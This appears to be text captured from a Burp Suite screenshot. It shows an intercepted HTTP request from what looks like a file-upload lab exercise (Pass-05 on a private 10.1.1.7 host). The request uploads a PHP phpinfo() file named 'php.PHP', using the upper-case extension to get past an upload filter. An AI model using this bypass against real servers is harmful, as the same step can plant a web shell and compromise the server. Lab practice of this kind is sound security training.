 Intercept HTTP history WebSockets history Options
Request to http://10.1.1.7:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 10.1.1.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------326269326942422468051271610767
8 Content-Length: 379
9 Origin: http://10.1.1.7
10 Connection: close
11 Referer: http://10.1.1.7/Pass-05/index.php
12 Cookie: JSESSIONID=r_fsB44J_Hkhz--aQR77UcxBi0xXw80p8f_pao0g_UKobHwX7P-j!-1149311103
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------326269326942422468051271610767
16 Content-Disposition: form-data; name="upload_file"; filename="php.PHP"
17 Content-Type: application/octet-stream
18
19 <?php
20 phpinfo();
21 ?>
22 -----------------------------326269326942422468051271610767
23 Content-Disposition: form-data; name="submit"
24
25 □□□
26 -----------------------------326269326942422468051271610767--
27